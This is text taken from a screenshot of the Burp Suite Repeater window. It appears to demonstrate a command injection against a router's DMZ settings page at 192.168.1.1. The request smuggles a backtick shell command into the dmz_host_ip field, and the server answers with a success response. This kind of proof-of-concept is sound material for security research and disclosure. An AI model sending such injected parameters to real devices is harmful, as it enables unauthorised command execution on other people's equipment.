 burp suite v1.3.03
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 192.168.1.1
< > port 80 use SSL
request
raw params headers hex xml
Content-Type: application/xml
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-US) AppleWebKit/534.13 (KHTML,
like Gecko) Chrome/9.0.597.84 Safari/534.13
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: submenuheader=0c
Content-Length: 72
act=act_network_set&dmz_host_ip=50 `echo lala > /tmp/xyz`&enable_dmz=YES
+ < > 0 matches
response
raw hex
HTTP/1.0 200 OK
{ result:0, data:{ dummy09:'XX'},
list:[
[null,null] ] }
+ < > 0 matches
done length: 77 (1,309 millis)